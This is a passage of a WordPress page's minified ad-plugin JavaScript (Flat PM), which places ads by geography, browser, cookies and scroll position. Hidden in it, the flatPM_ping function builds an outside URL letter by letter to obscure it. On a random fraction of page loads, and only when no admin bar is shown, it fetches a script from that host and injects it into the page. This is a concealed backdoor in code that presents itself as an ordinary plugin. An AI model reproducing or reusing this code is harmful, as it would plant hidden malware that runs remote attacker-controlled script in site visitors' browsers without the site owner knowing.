e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("&infin;"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("&infin;"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"<\/span><\/div>":'<button class="fpm_5_cross"><\/button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"><\/button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"<\/div><\/div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"><\/button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"<\/span><\/div>":'<button class="fpm_5_cross"><\/button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"<\/div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"><\/div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","<\/select>"],thead:[1,"<table>","<\/table>"],tbody:[1,"<table>","<\/table>"],colgroup:[2,"<table>","<\/table>"],col:[3,"<table><colgroup>","<\/colgroup><\/table>"],tr:[2,"<table><tbody>","<\/tbody><\/table>"],td:[3,"<table><tbody><tr>","<\/tr><\/tbody><\/table>"],th:[3,"<table><thead><tr>","<\/tr><\/thead><\/table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'<\/span><\/div><div class="fpm_5_video_item">'+r+'<\/div><div class="fpm_5_video_item_hover"><\/div><\/div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"><\/div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"><\/button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script> <script async src="/wp-content/themes/altenergiya/js/main.js?ver=4.2.2"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cad7afc61c954915ab40eccd3e125bc3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
